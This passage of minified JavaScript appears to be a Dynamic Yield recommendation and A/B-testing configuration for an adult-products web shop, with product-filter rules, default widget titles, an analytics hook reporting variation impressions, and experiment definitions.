ubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,var